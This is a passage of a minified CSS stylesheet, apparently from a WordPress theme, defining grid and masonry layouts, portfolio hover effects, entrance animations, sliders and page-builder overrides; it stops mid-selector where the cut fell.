.share-box{position:absolute;top:30px;right:3%;color:#fff}.cover-post.no-media{padding-bottom:30px;border-bottom:1px solid #888}.cover-post.no-media .entry-header{position:static}.cover-post.no-media .entry-header .entry-title{margin-bottom:0}.cover-post.no-media .entry-header .entry-meta{position:absolute;bottom:10px;left:0}.cover-post.no-media .share-box{top:0;right:0;color:#000}.cover-post.no-media .entry-content{padding-bottom:0}.cover-post.no-media .more-link-wrap{display:none}.article-small-thumb{margin-bottom:80px}.article-small-thumb .featured{float:left;width:300px;height:auto;margin-bottom:0;margin-right:25px;margin-bottom:20px;position:relative;z-index:1}.article-small-thumb .featured embed,.article-small-thumb .featured iframe,.article-small-thumb .featured object,.article-small-thumb .featured video{height:auto}.article-small-thumb .entry-header{margin-bottom:20px;position:relative}.article-small-thumb .entry-header .entry-title{margin-bottom:0;font-size:28px}.article-small-thumb .entry-header .share-box{position:absolute;top:0;right:0;padding:5px 10px;color:#000;background-color:rgba(204,204,204,0.55)}.article-small-thumb .entry-header .share-box .share-count{font-size:24px}.article-small-thumb.has-share-counter .entry-header{padding-right:70px}.article-small-thumb .entry-content{padding-bottom:0}.article-small-thumb .more-link-wrap{padding-top:40px;text-align:left}.article-small-thumb.sticky{padding:20px;border:1px solid #ccc}.article-small-thumb.sticky .entry-content p:last-child{margin-bottom:10px}.content-wide{text-align:center}.content-wide .entry-content{text-align:justify}.paging-navigation{margin-top:80px}.nav-links{text-align:center;height:55px;line-height:55px;vertical-align:middle}.nav-links>div{display:inline-block}.nav-links .nav-previous,.nav-links .nav-next{width:40px;height:100%;line-height:60px;text-align:center;font-size:26px}.nav-links .nav-previous a,.nav-links .nav-next a{display:block}.nav-links .nav-previous{margin-right:20px}.nav-links .nav-previous .meta-nav:before{content:"\2190";display:inline-block}.nav-links .nav-next{margin-left:20px}.nav-links .nav-next .meta-nav:before{content:"\2192";display:inline-block}.nav-links .meta-nav{color:#000}.nav-links .disabled-nav{opacity:.4}.nav-links .nav-pages{padding-top:3px;padding-bottom:3px;width:56px;height:58px;line-height:1;vertical-align:top;color:#000;background-color:rgba(204,204,204,0.55)}.nav-links .nav-current-page{display:block;margin-left:auto;margin-right:auto;height:31px;line-height:29px;font-size:26px;position:relative;padding-bottom:5px;font-family:"Libre Baskerville",serif}.nav-links .nav-current-page:after{content:"";position:absolute;bottom:0;left:13px;width:30px;height:1px;background-color:#000}.nav-links .nav-total-pages{display:inline-block;height:23px;line-height:23px;font-size:12px}.search-results .page-title span,.search-no-results .page-title span,.date .page-title span{display:block}.brick-item-wrap{-webkit-transition-property:left,right,top;-moz-transition-property:left,right,top;-ms-transition-property:left,right,top;-o-transition-property:left,right,top;transition-property:left,right,top;-webkit-transition-duration:.7s;-moz-transition-duration:.7s;-ms-transition-duration:.7s;-o-transition-duration:.7s;transition-duration:.7s}.brick-item-wrap{margin-right:0;float:left}.brick{position:relative;overflow:hidden;border-bottom:1px solid #888}.brick img{width:100%}.brick-media embed,.brick-media iframe,.brick-media object,.brick-media video{width:100%;max-width:100%;overflow:hidden;height:auto}.brick img{max-width:100%;height:auto}.brick .brick-meta-wrap{-ms-word-wrap:break-word;word-wrap:break-word;display:block;font-size:12px}.brick-meta-wrap>span{margin-bottom:0;margin-right:5px}.brick-content{padding:20px 0 5px}.brick-content.overlay,.brick-content.overlay a,.brick-content.overlay a:hover,.brick-content.overlay a:visited{color:#fff}.brick .brick-title{-ms-word-wrap:break-word;word-wrap:break-word;font-size:22px;font-weight:400;margin-bottom:10px;line-height:150%}.brick .share-box{padding:5px 10px;position:absolute;top:10px;right:10px;z-index:10;color:#fff;background:rgba(0,0,0,0.55)}.brick .share-box .share-count{font-size:18px;height:24px;line-height:24px}.brick .share-box .share-label{line-height:18px}.columns-2 .grid-sizer{width:50%}.columns-2 .brick-item-wrap{width:50%;padding-left:1.5%;padding-right:1.5%;margin-bottom:3%}.columns-3 .grid-sizer{width:33.333%}.columns-3 .brick-item-wrap{width:33.333%;padding-left:1.5%;padding-right:1.5%;margin-bottom:3% !important}.columns-4 .grid-sizer{width:25%}.columns-4 .brick-item-wrap{width:25%;padding-left:1%;padding-right:1%;margin-bottom:2% !important}.columns-5 .grid-sizer{width:50%}.columns-5 .brick-item-wrap{width:20%;padding-left:2%;padding-right:2%;margin-bottom:4% !important}.columns-6 .grid-sizer{width:16.666%}.columns-6 .brick-item-wrap{width:16.666%;padding-left:2%;padding-right:2%;margin-bottom:4% !important}.infinite-load-more-wrap{position:relative;overflow:visible;text-align:center;padding-bottom:40px}.infinite-load-more-wrap:after{content:"";position:absolute;z-index:-1;bottom:0;left:50%;width:1px;height:10px;border-left:2px dotted #000;opacity:.5}.infinite-load-more-wrap .infinite-loader{display:none;position:absolute;top:-50px;left:50%;margin-left:-16px;width:32px;height:32px;font-size:32px}.infinite-load-more-wrap.loading .infinite-loader{display:block}.infinite-load-more-wrap.infinite-scroll a{display:none}.infinite-load-more-wrap.infinite-scroll:after{display:none}.masonry-item .brick{border-bottom:0}.masonry-item h3{margin-bottom:10px}.masonry-item .brick-meta-wrap{margin-bottom:20px}.masonry-item.no-media .brick-content{padding-top:0}.tile-masonry-item.no-media .brick-content{padding-top:0}.tile-masonry-item.no-media .brick-content .brick-excerpt{margin-top:30px;line-height:170%}.tile-masonry-item.no-media .more-link-wrap{display:none}.tile-masonry-item.no-media .share-box{top:0;right:0;padding-top:0;background-color:transparent;color:#000}.tile-masonry-item.no-media.share-count-enabled .brick-meta-wrap{width:calc(100% - 50px)}.tile-masonry-item .brick{height:450px}.grid-masonry-item .brick-meta-wrap{margin-top:0;position:absolute;bottom:5px}.grid-masonry-item .brick-media{width:100%;height:300px;background-size:cover}.grid-masonry-item.brick-quote .brick-excerpt,.grid-masonry-item.brick-link .brick-excerpt{clear:right;margin-top:0 !important;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.grid-cover-item .brick{border-bottom:0}.grid-cover-item .brick-content{padding:15px 20px 10px}.grid-cover-item .brick-title{margin-bottom:0}.grid-cover-item .brick-media{width:100%;height:100%;background-position:center top;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.grid-cover-item.brick-quote .brick,.grid-cover-item.brick-link .brick{color:#fff;background:#000;border-bottom:0}.grid-cover-item.brick-quote .post-format-icon,.grid-cover-item.brick-link .post-format-icon{display:block;float:right;padding:10px;width:60px;height:60px;background:#e4e6e3;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;text-align:center;line-height:45px}.grid-cover-item.brick-quote .post-format-icon .fa-quote-left,.grid-cover-item.brick-quote .post-format-icon .fa-link,.grid-cover-item.brick-link .post-format-icon .fa-quote-left,.grid-cover-item.brick-link .post-format-icon .fa-link{font-size:18px;color:#000}.grid-cover-item.brick-quote .brick-media,.grid-cover-item.brick-link .brick-media{-webkit-filter:blur(2px);-moz-filter:blur(2px);-o-filter:blur(2px);-ms-filter:blur(2px);filter:blur(2px)}.grid-cover-item.brick-quote .brick-content.overlay,.grid-cover-item.brick-link .brick-content.overlay{padding:20px;position:absolute;top:0;bottom:0;left:0;right:0}.grid-cover-item.brick-quote .brick-excerpt,.grid-cover-item.brick-link .brick-excerpt{clear:right;margin-top:0 !important;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:20px;right:20px}.brick-quote .brick-content p{font-size:18px;line-height:160%}.brick-quote .post-format-icon{display:block;float:right;padding:10px;width:60px;height:60px;background:#e4e6e3;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;text-align:center;line-height:45px}.brick-quote .post-format-icon .fa-quote-left{font-size:18px;color:#000}.brick-quote .quote-author{display:block;margin-top:30px;font-size:14px;text-align:right;font-style:normal}.brick-quote .brick-excerpt{margin-top:0 !important;padding-top:30px;clear:right}.brick-quote blockquote,.brick-quote q{padding-left:0;border-left:0}.has-sidebar .brick-quote .brick-content p,.has-sidebar .columns-3 .brick-quote .brick-content p,.has-sidebar .columns-4 .brick-quote .brick-content p,.has-sidebar .columns-5 .brick-quote .brick-content p,.columns-4 .brick-quote .brick-content p,.columns-5 .brick-quote .brick-content p{font-size:18px}.brick-link .brick-content p{font-size:18px;line-height:160%}.brick-link .post-format-icon{display:block;float:right;padding:10px;width:60px;height:60px;background:#e4e6e3;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;text-align:center;line-height:45px}.brick-link .post-format-icon .fa-link{font-size:32px;color:#b2b2b2}.brick-link .grid-link-content,.brick-link .grid-link-content:visited,.brick-link .grid-link-content:hover{color:#565656}.brick-link .grid-link{display:block;margin-top:30px;font-size:14px;text-align:right;line-height:120%;-ms-word-wrap:break-word;word-wrap:break-word}.brick-gallery .brick-media{overflow:hidden;position:relative}.brick-gallery .slider-prev,.brick-gallery .slider-next{display:block;width:30px;height:30px;background-color:#000;position:absolute;top:50%;z-index:999;margin-top:-15px;line-height:35px;text-align:center;color:#fff;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .3s;transition:all .2s}.brick-gallery .slider-prev,.brick-gallery .slider-prev:visited,.brick-gallery .slider-prev:hover,.brick-gallery .slider-next,.brick-gallery .slider-next:visited,.brick-gallery .slider-next:hover{color:#fff}.brick-gallery .slider-prev{left:-30px}.brick-gallery .slider-next{right:-30px}.brick-gallery:hover .slider-prev{left:0}.brick-gallery:hover .slider-next{right:0}.brick-gallery .slides{margin-bottom:0 !important}.columns-3 .brick-item-wrap.wide{width:66.66%}.columns-4 .brick-item-wrap.wide{width:50%}.brick-wrap.effect-1 .brick-item-wrap.animate{-webkit-animation:fadeIn .65s ease forwards;animation:fadeIn .65s ease forwards}@-webkit-keyframes fadeIn{100%{opacity:1}}@keyframes fadeIn{100%{opacity:1}}.brick-wrap.effect-2 .brick-item-wrap.animate{-webkit-transform:translateY(200px);transform:translateY(200px);-webkit-animation:moveUp .65s ease forwards;animation:moveUp .65s ease forwards}@-webkit-keyframes moveUp{100%{-webkit-transform:translateY(0);opacity:1}}@keyframes moveUp{100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.brick-wrap.effect-3 .brick-item-wrap.animate{-webkit-transform:scale(0.6);transform:scale(0.6);-webkit-animation:scaleUp .65s ease-in-out forwards;animation:scaleUp .65s ease-in-out forwards}@-webkit-keyframes scaleUp{100%{-webkit-transform:scale(1);opacity:1}}@keyframes scaleUp{100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.brick-wrap.effect-4{-webkit-perspective:1300px;perspective:1300px}.brick-wrap.effect-4 .brick-item-wrap.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(400px) translateY(300px) rotateX(-90deg);transform:translateZ(400px) translateY(300px) rotateX(-90deg);-webkit-animation:fallPerspective .8s ease-in-out forwards;animation:fallPerspective .8s ease-in-out forwards}@-webkit-keyframes fallPerspective{100%{-webkit-transform:translateZ(0) translateY(0) rotateX(0);opacity:1}}@keyframes fallPerspective{100%{-webkit-transform:translateZ(0) translateY(0) rotateX(0);transform:translateZ(0) translateY(0) rotateX(0);opacity:1}}.brick-wrap.effect-5{-webkit-perspective:1300px;perspective:1300px}.brick-wrap.effect-5 .brick-item-wrap.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50% -300px;transform-origin:50% 50% -300px;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-animation:fly .8s ease-in-out forwards;animation:fly .8s ease-in-out forwards}@-webkit-keyframes fly{100%{-webkit-transform:rotateX(0);opacity:1}}@keyframes fly{100%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}.brick-wrap.effect-6{-webkit-perspective:1300px;perspective:1300px}.brick-wrap.effect-6 .brick-item-wrap.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotateX(-80deg);transform:rotateX(-80deg);-webkit-animation:flip .8s ease-in-out forwards;animation:flip .8s ease-in-out forwards}@-webkit-keyframes flip{100%{-webkit-transform:rotateX(0);opacity:1}}@keyframes flip{100%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}.brick-wrap.effect-7{-webkit-perspective:1300px;perspective:1300px}.brick-wrap.effect-7 .brick-item-wrap.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-animation:helix .8s ease-in-out forwards;animation:helix .8s ease-in-out forwards}@-webkit-keyframes helix{100%{-webkit-transform:rotateY(0);opacity:1}}@keyframes helix{100%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}.brick-wrap.effect-8{-webkit-perspective:1300px;perspective:1300px}.brick-wrap.effect-8 .brick-item-wrap.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:scale(0.4);transform:scale(0.4);-webkit-animation:popUp .8s ease-in forwards;animation:popUp .8s ease-in forwards}@-webkit-keyframes popUp{70%{-webkit-transform:scale(1.1);opacity:.8;-webkit-animation-timing-function:ease-out}100%{-webkit-transform:scale(1);opacity:1}}@keyframes popUp{70%{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.8;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.grid-sepia .brick-media{-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;-webkit-filter:sepia(60%);filter:sepia(60%)}.grid-sepia .brick-media:hover{-webkit-filter:initial;filter:initial}.grid-grayscale .brick-media{-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;-webkit-filter:grayscale(100%);filter:gray}.grid-grayscale .brick-media:hover{-webkit-filter:initial;filter:initial}.grid-zoom-in .brick-media{-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s}.grid-zoom-in .brick-media:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.portfolio-items-wrap .brick{border-bottom:0}.portfolio-item{overflow:hidden;position:relative}.portfolio-item img{width:100%;height:auto}.portfolio-media embed,.portfolio-media iframe,.portfolio-media object,.portfolio-media video{width:100%;max-width:100%;overflow:hidden;height:auto}#main .portfolio-item h3{-ms-word-wrap:break-word;word-wrap:break-word;font-size:30px;margin-bottom:10px}.has-sidebar #main .columns-3 .portfolio-item h3,.has-sidebar #main .columns-4 .portfolio-item h3,.has-sidebar #main .columns-5 .portfolio-item h3,.has-sidebar #main .columns-6 .portfolio-item h3{font-size:24px}#main .portfolio-item,#main .portfolio-item a,#main .portfolio-item a:hover,#main .portfolio-item a:visited,#main .portfolio-item h3,#main .portfolio-item h3 a,#main .portfolio-item h3 a:visited{color:#fff !important}.portfolio-item .portfolio-content p{margin-top:25px;margin-bottom:0;font-size:14px;color:#fff}.portfolio-item .portfolio-content{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(57,57,57,0.7);padding:0 5%;text-align:center}.portfolio-item .portfolio-content h3{-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-o-transition:all .4s ease-out;-ms-transition:all .4s ease-out;transition:all .4s ease-out;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.portfolio-item .portfolio-content .portfolio-cat{-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-o-transition:all .4s ease-out;-ms-transition:all .4s ease-out;transition:all .4s ease-out;-webkit-transform:translateY(4px);-moz-transform:translateY(4px);-ms-transform:translateY(4px);transform:translateY(4px)}.portfolio-item:hover h3{-webkit-transform:translateY(4px);-moz-transform:translateY(4px);-ms-transform:translateY(4px);transform:translateY(4px)}.portfolio-item:hover .portfolio-content{opacity:1}.portfolio-item:hover .portfolio-cat{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.portfolio-item .portfolio-content .portfolio-text{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);vertical-align:top;width:90%}.portfolio-item img{ -webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.portfolio-item:hover img{-webkit-transform:scale(1.05,1.07);-moz-transform:scale(1.05,1.07);-ms-transform:scale(1.05,1.07);transform:scale(1.05,1.07)}#grid-filter{margin-top:30px;text-transform:uppercase;font-size:12px;text-align:center}#grid-filter div{display:inline-block}#grid-filter div:first-child span{margin-left:0}#grid-filter span{cursor:pointer;display:inline-block;margin-left:20px;margin-bottom:20px;padding:5px 12px;border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid transparent;border-right:1px solid transparent;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}#grid-filter .current,#grid-filter span:hover{border-top:1px solid transparent;border-bottom:1px solid transparent;border-left:1px solid #000;border-right:1px solid #000}.single.single-portfolio #wrapper{margin-top:80px}.single.single-portfolio .entry-header.width-wrap{width:100%}.single.single-portfolio .entry-title{font-size:50px;margin-bottom:15px}.portfolio-featured{margin-bottom:0}.portfolio-featured img{display:inline-block;margin-top:20px}.portfolio-featured img:first-child{margin-top:0}.portfolio-work{margin-bottom:80px}.portfolio-work .portfolio-work-desc{margin-top:40px;padding-left:50px}.portfolio-options-wrap{min-height:130px}.portfolio-options-wrap .portfolio-options{margin-bottom:30px;font-size:14px;line-height:220%}.portfolio-options-wrap .portfolio-options .value{font-weight:bold}.pukka-shortcode-wrap{margin-bottom:40px}#main .shortcode-title{margin-bottom:20px !important;font-size:16px;text-transform:uppercase}#main .shortcode-title a,#main .shortcode-title a:hover,#main .shortcode-title:visted{color:#fff}.pukka-users-wrap.columns-1 .pukka-sc-user-wrap{width:100%}.pukka-users-wrap.columns-2 .pukka-sc-user-wrap{width:49%}.pukka-users-wrap.columns-3 .pukka-sc-user-wrap{width:32%}.pukka-users-wrap.columns-4 .pukka-sc-user-wrap{width:24%}.pukka-users-wrap.columns-5 .pukka-sc-user-wrap{width:19%}.pukka-users-wrap.columns-6 .pukka-sc-user-wrap{width:16%}.pukka-users-wrap.light h1,.pukka-users-wrap.light h2,.pukka-users-wrap.light h3,.pukka-users-wrap.light h4,.pukka-users-wrap.light h5,.pukka-users-wrap.light h6{color:#fff}.pukka-users-wrap.light .user-name{font-family:"Libre Baskerville",serif}.pukka-users-wrap.light .user-name,.pukka-users-wrap.light .user-name:visited,.pukka-users-wrap.light .user-name:hover{color:#d6d6d6}.pukka-users-list{margin-bottom:0;text-align:center}.pukka-users-list .pukka-sc-user-wrap{display:inline-block;vertical-align:top}.pukka-users-list .pukka-sc-user{width:140px;max-width:100%;overflow:hidden;margin-left:auto;margin-right:auto}.pukka-users-list .user-content{padding-bottom:20px;font-size:14px;text-align:center}.pukka-users-list .user-img{width:100%;height:auto;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;overflow:hidden}.pukka-users-list .user-img img{width:100%;height:auto}.pukka-users-list .user-name,.pukka-users-list .user-tagline{display:block}.pukka-users-list .user-name{font-family:"Libre Baskerville",serif}.pukka-users-list .user-name,.pukka-users-list .user-name:visited,.pukka-users-list .user-name:hover{color:#565656}.pukka-users-list .user-tagline{color:#b2b2b2}.category-posts-wrap .category-items-list{margin-bottom:0}.category-posts-wrap .entry-meta{margin-top:0}.category-posts-wrap .post-item-text{margin-top:10px;font-size:13px;line-height:150%}.category-posts-wrap .post-item-text p{margin-bottom:10px}.category-posts-wrap .post-item-text p:last-child{margin-bottom:0}.category-posts-wrap.cat-has-featured .category-posts{padding-top:50px;padding-left:50px;padding-right:50px}.category-posts-wrap.cat-has-featured .cat-feat-item{float:left;width:50%;padding-right:50px}.category-posts-wrap.cat-has-featured .cat-feat-item .cat-feat-item-img{width:325px;height:300px;overflow:hidden}.category-posts-wrap.cat-has-featured .cat-feat-item .cat-feat-item-img img{max-width:100%;height:auto}.category-posts-wrap.cat-has-featured .cat-feat-item h3{font-size:28px}.category-posts-wrap.cat-has-featured .cat-feat-item .post-item-text{font-size:14px}.category-posts-wrap.cat-has-featured .category-items-list{float:left;width:50%}.category-posts-wrap.cat-has-featured .category-items-list h3{font-size:20px}.category-item{padding-bottom:20px;width:100%;margin-bottom:30px}.category-item .post-item-img{float:left;width:150px;height:150px;overflow:hidden}.category-item .post-item-img img{max-width:100%;height:auto}.category-item .post-item-content{margin-left:165px;padding-bottom:20px}.category-item .post-item-content.no-thumb{margin-left:0}.category-item h3{margin-bottom:0}.category-item .more-link-wrap .more-link{font-size:11px}.narrow-content .entry-content .pukka-pull-left{margin-left:-200px}.see-also{display:inline-block;position:relative;padding:10px 0;text-align:left;border-bottom:1px solid #bbb}.see-also a{font-weight:500}.pukka-message-box{padding:15px 20px;background-color:#000;position:relative;color:#fff;text-align:center}.pukka-message-box .pukka-message-box-icon-holder{padding-right:20px}.pukka-message-box .pukka-message-box-text-holder{font-weight:300;font-size:14px}.pukka-message-box a.close{display:block;position:absolute;top:2px;right:5px}.pukka-message-box a.close,.pukka-message-box a.close:hover,.pukka-message-box a.visited{color:#fff !important}.parallaxImageHolder{z-index:99}.parallaxContentHolder{z-index:999;position:relative;height:100%}.parallaxContentHolder .center-ver{position:absolute;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%}.parallaxContentHolder .center-hor{text-align:center}.parallaxContentHolder .light,.parallaxContentHolder .light h1,.parallaxContentHolder .light h2,.parallaxContentHolder .light h3,.parallaxContentHolder .light h4,.parallaxContentHolder .light h5,.parallaxContentHolder .light h6,.parallaxContentHolder .light a,.parallaxContentHolder .light a:hover,.parallaxContentHolder .light a:visited{color:#fff !important}.parallaxContentHolder .light.page-header .page-title:after,.parallaxContentHolder .light .page-header .page-title:after{background-color:#fff !important}.parallaxContentHolder .button,.parallaxContentHolder .infinite-load-more-wrap a,.infinite-load-more-wrap .parallaxContentHolder a{display:inline-block}.parallaxContentHolder .button.light-button,.parallaxContentHolder .infinite-load-more-wrap a.light-button,.infinite-load-more-wrap .parallaxContentHolder a.light-button,.parallaxContentHolder .light .button.light-button,.parallaxContentHolder .light .infinite-load-more-wrap a.light-button,.infinite-load-more-wrap .parallaxContentHolder .light a.light-button{color:#000 !important;border:0;background-color:#fff !important}.parallaxContentHolder .button.light-button:hover,.parallaxContentHolder .infinite-load-more-wrap a.light-button:hover,.infinite-load-more-wrap .parallaxContentHolder a.light-button:hover{color:#fff !important;background-color:#000 !important}.parallaxContentHolder .button.dark-button,.parallaxContentHolder .infinite-load-more-wrap a.dark-button,.infinite-load-more-wrap .parallaxContentHolder a.dark-button{color:#fff !important;border:0;background-color:#000}.parallaxContentHolder .button.dark-button:hover,.parallaxContentHolder .infinite-load-more-wrap a.dark-button:hover,.infinite-load-more-wrap .parallaxContentHolder a.dark-button:hover{color:#000 !important;background-color:#fff !important}.pukka-dropcap{display:block;float:left;font-size:52px;line-height:1em;margin:5px 10px 0 0;padding:10px 20px;text-align:center}.pukka-dropcap.pukka-dropcap-rounded{border-radius:20%}.pukka-dropcap.pukka-dropcap-circle{border-radius:50%}.pukka-pullquote{display:block;margin-top:20px;margin-bottom:20px;padding:25px;font-size:24px;line-height:1.4em}.pukka-pullquote-left{float:left;margin-right:20px}.pukka-pullquote-right{float:right;margin-left:20px}.pukka-slider-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pukka-slider-wrap .flex-viewport{visibility:hidden}.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content{position:absolute;bottom:0;left:0;z-index:99;width:100%;padding:3%;background-color:#000;background-color:rgba(0,0,0,0.5)}.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content h3,.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content h3 a,.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content h3 a:visited,.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content h3 a:hover,.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content .entry-meta,.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content .entry-meta a,.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content .entry-meta a:hover,.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content .entry-meta a:visited{color:#fff !important}.pukka-slider-wrap .pukka-slide-item .slider-img{width:100%;height:100%;background-repeat:no-repeat;background-size:cover !important}.pukka-slider-wrap .slider-prev,.pukka-slider-wrap .slider-next{display:none;width:40px;height:126px;position:absolute;top:50%;z-index:999;margin-top:-60px;line-height:120px;text-align:center;color:#fff;font-size:60px;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .3s;transition:all .2s;opacity:.6;background-position:center center;background-repeat:no-repeat}.pukka-slider-wrap:hover .slider-prev,.pukka-slider-wrap:hover .slider-next{display:block}.pukka-slider-wrap .slider-prev{left:40px;background-image:url("../images/slider-nav-left.png")}.pukka-slider-wrap .slider-next{right:40px;background-image:url("../images/slider-nav-right.png")}.pukka-slider-wrap .slider-prev:hover,.pukka-slider-wrap .slider-next:hover{opacity:.8}.pukka-slider-wrap .slider-prev:active,.pukka-slider-wrap .slider-next:active{opacity:1}.pukka-slider-wrap .slider-prev,.pukka-slider-wrap .slider-prev:visited,.pukka-slider-wrap .slider-prev:hover,.pukka-slider-wrap .slider-next,.pukka-slider-wrap .slider-next:visited,.pukka-slider-wrap .slider-next:hover{color:#fff}.pukka-slider-wrap .flex-viewport,.pukka-slider-wrap .slides,.pukka-slider-wrap .slides>li,.pukka-slider-wrap .pukka-slide,.pukka-slider-wrap .flex-viewport,.pukka-slider-wrap .slides,.pukka-slider-wrap .slides>li,.pukka-slider-wrap .pukka-slide{height:100%}.pukka-slide{width:100%;float:left}.pukka-slide-item{float:left;position:relative;overflow:hidden}.pukka-slide-item.slide-item-big{width:100%;height:640px;max-height:100%}.pukka-slide-item.slide-item-medium{width:100%;height:320px;max-height:50%}.pukka-slide-item.slide-item-small{width:50%;height:320px;max-height:50%}.pukka-slide-item img,.pukka-slide-item embed,.pukka-slide-item iframe,.pukka-slide-item object,.pukka-slide-item video{max-width:100%;height:auto}.pukka-slide-item.slide-item-big h3,.pukka-slide-item.slide-item-medium h3{margin-bottom:15px;font-size:32px}.pukka-slide-item.slide-item-small h3{margin-bottom:12px}.pukka-slide-item .custom-slider-content{width:100%;height:100%}.pukka-slide-item .custom-slider-content-inner{padding:3%}.pukka-slide-item .custom-slider-content-inner.center-ver{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);vertical-align:top}.pukka-slide-item .custom-slider-content-inner.center-hor{width:100%;text-align:center}.pukka-slide-item .custom-slider-content-inner.light,.pukka-slide-item .custom-slider-content-inner.light h1,.pukka-slide-item .custom-slider-content-inner.light h2,.pukka-slide-item .custom-slider-content-inner.light h3,.pukka-slide-item .custom-slider-content-inner.light h4,.pukka-slide-item .custom-slider-content-inner.light h5,.pukka-slide-item .custom-slider-content-inner.light h6,.pukka-slide-item .custom-slider-content-inner.light a,.pukka-slide-item .custom-slider-content-inner.light a:hover,.pukka-slide-item .custom-slider-content-inner.light a:visited{color:#fff !important}.pukka-slider-wrap.columns-2 .pukka-slide{width:50%}.pukka-slider-wrap.columns-3 .pukka-slide{width:33.333%}.pukka-slider-wrap.columns-4 .pukka-slide{width:25%}.pukka-slider-wrap.columns-5 .pukka-slide{width:20%}.pukka-slider-wrap.columns-3 .pukka-slide-item.slide-item-big h3,.pukka-slider-wrap.columns-3 .pukka-slide-item.slide-item-medium h3,.pukka-slider-wrap.columns-4 .pukka-slide-item.slide-item-big h3,.pukka-slider-wrap.columns-4 .pukka-slide-item.slide-item-medium h3,.pukka-slider-wrap.columns-5 .pukka-slide-item.slide-item-big h3,.pukka-slider-wrap.columns-5 .pukka-slide-item.slide-item-medium h3{font-size:26px}.wpb_wrapper .wpb_toggle,.wpb_wrapper #content h4.wpb_toggle{padding-left:0;background:0}.wpb_wrapper .wpb_toggle:before,.wpb_wrapper #content h4.wpb_toggle:before{content:"+";display:inline-block;width:10px;padding-right:25px;color:#a1a1a1}.wpb_wrapper .wpb_toggle_title_active:before,.wpb_wrapper #content h4.wpb_toggle_title_active:before{content:"-"}.wpb_wrapper .wpb_gallery_slides .flex-control-paging li a{border-radius:0}.wpb_wrapper .wpb_gallery_slides .flex-direction-nav{position:absolute;top:50%;width:100%}.wpb_wrapper .wpb_gallery_slides .flex-direction-nav a{text-shadow:none}.wpb_wrapper .wpb_gallery_slides .nivo-controlNav a{background:gray}.wpb_wrapper .wpb_gallery_slides .nivo-controlNav .active{background:#000}.wpb_wrapper .wpb_images_carousel{max-width:100% !important}.wpb_wrapper .wpb_images_carousel .vc_carousel-indicators li{border-radius:0}.wpb_wrapper .wpb_images_carousel .vc_carousel-indicators .vc_active{border-color:#000;background-color:#000}.wpb_wrapper .wpb_images_carousel .vc_carousel-control .icon-next,.wpb_wrapper .wpb_images_carousel .vc_carousel-control .icon-prev{width:40px;height:40px;background-color:rgba(0,0,0,0.7)}.wpb_wrapper .wpb_images_carousel .vc_carousel-control .icon-next:before,.wpb_wrapper .wpb_images_carousel .vc_carousel-control .icon-prev:before{font-family:"FontAwesome";color:#fff;line-height:40px;height:40px;top:auto}.wpb_wrapper .wpb_images_carousel .vc_carousel-control .icon-next:before{content:"\f105"}.wpb_wrapper .wpb_images_carousel .vc_carousel-control .icon-prev:before{content:"\f104"}.wpb_wrapper .vc_carousel{max-width:100% !important}.wpb_wrapper .vc_carousel .post-thumb{text-align:center;margin-bottom:40px}.wpb_wrapper .vc_carousel .vc_carousel-indicators li{border-radius:0}.wpb_wrapper .vc_carousel .vc_carousel-indicators .vc_active{border-color:#000;background-color:#000}.wpb_wrapper 